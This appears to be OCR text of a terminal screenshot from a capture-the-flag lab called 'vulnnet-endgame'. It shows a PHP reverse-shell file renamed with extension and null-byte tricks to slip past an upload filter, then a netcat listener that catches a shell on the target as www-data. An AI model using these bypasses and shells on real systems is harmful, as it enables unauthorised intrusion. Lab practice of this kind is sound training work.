 1
kali@kali: ~/vulnnetendgame
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/vulnnetendgame × kali@kali: ~ ×
[~/vulnnetendgame] $ mv rev.php3 rev.phtml
[~/vulnnetendgame] $ mv rev.phtml rev.php%00
[~/vulnnetendgame] $ mv rev.phtml rev.php%00.jpg
mv: cannot stat 'rev.phtml': No such file or directory
[~/vulnnetendgame] $ mv rev.php%00 rev.php%00.jpg
[~/vulnnetendgame] $ mv rev.php%00.jpg rev.phtml
[~/vulnnetendgame] $ nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.45.32] from (UNKNOWN) [10.10.84.143] 60104
Linux vulnnet-endgame 5.4.0-120-generic #136~18.04.1-Ubuntu SMP Fri Jun 10 18:00:44 UTC 2022 x86
_64 x86_64 x86_64 GNU/Linux
13:23:45 up 49 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$